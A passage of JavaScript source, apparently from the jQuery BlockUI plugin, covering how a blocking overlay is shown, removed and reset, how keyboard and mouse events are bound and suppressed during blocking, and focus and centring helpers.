                            var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
                            s.setExpression('top',expression);
                        }
                    });
                }

                // show the message
                if (msg) {
                    if (opts.theme)
                        lyr3.find('.ui-widget-content').append(msg);
                    else
                        lyr3.append(msg);
                    if (msg.jquery || msg.nodeType)
                        $(msg).show();
                }

                if ((msie || opts.forceIframe) && opts.showOverlay)
                    lyr1.show(); // opacity is zero
                if (opts.fadeIn) {
                    var cb = opts.onBlock ? opts.onBlock : noOp;
                    var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
                    var cb2 = msg ? cb : noOp;
                    if (opts.showOverlay)
                        lyr2._fadeIn(opts.fadeIn, cb1);
                    if (msg)
                        lyr3._fadeIn(opts.fadeIn, cb2);
                }
                else {
                    if (opts.showOverlay)
                        lyr2.show();
                    if (msg)
                        lyr3.show();
                    if (opts.onBlock)
                        opts.onBlock.bind(lyr3)();
                }

                // bind key and mouse events
                bind(1, el, opts);

                if (full) {
                    pageBlock = lyr3[0];
                    pageBlockEls = $(opts.focusableElements,pageBlock);
                    if (opts.focusInput)
                        setTimeout(focus, 20);
                }
                else
                    center(lyr3[0], opts.centerX, opts.centerY);

                if (opts.timeout) {
                    // auto-unblock
                    var to = setTimeout(function() {
                        if (full)
                            $.unblockUI(opts);
                        else
                            $(el).unblock(opts);
                    }, opts.timeout);
                    $(el).data('blockUI.timeout', to);
                }
            }

            // remove the block
            function remove(el, opts) {
                var count;
                var full = (el == window);
                var $el = $(el);
                var data = $el.data('blockUI.history');
                var to = $el.data('blockUI.timeout');
                if (to) {
                    clearTimeout(to);
                    $el.removeData('blockUI.timeout');
                }
                opts = $.extend({}, $.blockUI.defaults, opts || {});
                bind(0, el, opts); // unbind events

                if (opts.onUnblock === null) {
                    opts.onUnblock = $el.data('blockUI.onUnblock');
                    $el.removeData('blockUI.onUnblock');
                }

                var els;
                if (full) // crazy selector to handle odd field errors in ie6/7
                    els = $('body').children().filter('.blockUI').add('body > .blockUI');
                else
                    els = $el.find('>.blockUI');

                // fix cursor issue
                if ( opts.cursorReset ) {
                    if ( els.length > 1 )
                        els[1].style.cursor = opts.cursorReset;
                    if ( els.length > 2 )
                        els[2].style.cursor = opts.cursorReset;
                }

                if (full)
                    pageBlock = pageBlockEls = null;

                if (opts.fadeOut) {
                    count = els.length;
                    els.stop().fadeOut(opts.fadeOut, function() {
                        if ( --count === 0)
                            reset(els,data,opts,el);
                    });
                }
                else
                    reset(els, data, opts, el);
            }

            // move blocking element back into the DOM where it started
            function reset(els,data,opts,el) {
                var $el = $(el);
                if ( $el.data('blockUI.isBlocked') )
                    return;

                els.each(function(i,o) {
                    // remove via DOM calls so we don't lose event handlers
                    if (this.parentNode)
                        this.parentNode.removeChild(this);
                });

                if (data && data.el) {
                    data.el.style.display = data.display;
                    data.el.style.position = data.position;
                    data.el.style.cursor = 'default'; // #59
                    if (data.parent)
                        data.parent.appendChild(data.el);
                    $el.removeData('blockUI.history');
                }

                if ($el.data('blockUI.static')) {
                    $el.css('position', 'static'); // #22
                }

                if (typeof opts.onUnblock == 'function')
                    opts.onUnblock(el,opts);

                // fix issue in Safari 6 where block artifacts remain until reflow
                var body = $(document.body), w = body.width(), cssW = body[0].style.width;
                body.width(w-1).width(w);
                body[0].style.width = cssW;
            }

            // bind/unbind the handler
            function bind(b, el, opts) {
                var full = el == window, $el = $(el);

                // don't bother unbinding if there is nothing to unbind
                if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
                    return;

                $el.data('blockUI.isBlocked', b);

                // don't bind events when overlay is not in use or if bindEvents is false
                if (!full || !opts.bindEvents || (b && !opts.showOverlay))
                    return;

                // bind anchors and inputs for mouse and key events
                var events = 'mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
                if (b)
                    $(document).bind(events, opts, handler);
                else
                    $(document).unbind(events, handler);

            // former impl...
            //		var $e = $('a,:input');
            //		b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
            }

            // event handler to suppress keyboard/mouse events when blocking
            function handler(e) {
                // allow tab navigation (conditionally)
                if (e.type === 'keydown' && e.keyCode && e.keyCode == 9) {
                    if (pageBlock && e.data.constrainTabKey) {
                        var els = pageBlockEls;
                        var fwd = !e.shiftKey && e.target === els[els.length-1];
                        var back = e.shiftKey && e.target === els[0];
                        if (fwd || back) {
                            setTimeout(function(){focus(back);},10);
                            return false;
                        }
                    }
                }
                var opts = e.data;
                var target = $(e.target);
                if (target.hasClass('blockOverlay') && opts.onOverlayClick)
                    opts.onOverlayClick(e);

                // allow events within the message content
                if (target.parents('div.' + opts.blockMsgClass).length > 0)
                    return true;

                // allow events for content that is not being blocked
                return target.parents().children().filter('div.blockUI').length === 0;
            }

            function focus(back) {
                if (!pageBlockEls)
                    return;
                var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
                if (e)
                    e.focus();
            }

            function center(el, x, y) {
                var p = el.parentNode, s = el.style;
                var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
                var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
                if (x) s.left = l > 0 ? (l+'px') : '0';
                if (y) s.top  = t > 0 ? (t+'px') : '0';
            }

            function sz(el, p) {
                return parseInt($.css(el,p),10)||0;
            }

        }


        /*global define:true */
        if (typeof define === 'function' && define.amd && define.amd.jQuery) {
            define(['jquery'], setup);
        } else {
            setup(jQuery);
        }

    })();
;;;;